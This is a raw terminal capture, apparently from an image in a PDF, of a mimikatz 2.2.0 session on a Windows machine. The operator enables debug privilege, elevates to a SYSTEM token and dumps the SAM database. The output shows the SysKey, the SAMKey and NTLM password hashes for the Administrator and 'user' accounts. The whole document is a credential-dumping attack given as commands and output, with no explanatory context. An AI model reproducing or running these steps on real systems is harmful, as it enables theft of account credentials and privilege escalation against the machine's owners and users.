 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
476 {0;000003e7} 0 D 42450 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Primary
-> Impersonated !
* Process Token : {0;002657c6} 3 F 6855876 WIN-O6SP7OEOPFM\user S-1-5-21-1451295774-3188100447-2518427715-1001
(14g,23p) Primary
* Thread Token : {0;000003e7} 0 D 6920491 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : WIN-O6SP7OEOPFM
SysKey : 582cfd7aa53bb19b4ee7ab34eb325e59
Local SID : S-1-5-21-1451295774-3188100447-2518427715
SAMKey : 217b63ba3beff02055d8f7e330ecc218
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : user
Hash NTLM: 57d583aa46d571502aad4bb7aea09c70